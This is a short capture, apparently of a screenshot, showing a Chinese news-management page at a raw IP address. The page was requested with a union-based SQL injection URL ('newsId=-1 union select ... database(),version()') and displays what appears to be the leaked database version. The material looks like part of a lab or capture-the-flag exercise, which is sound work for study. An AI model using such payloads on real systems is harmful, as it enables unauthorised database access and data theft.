 不安全 | 93.179.97.91:13680/News/newsView.php?newsId=-1%20union%20select%201,database(),version(),4,5
新闻信息修改
记录编号: 1 *
新闻标题: double_fish *
5.5.53
新闻内容: *
发布日期: 1970-01-01 *
新闻图片: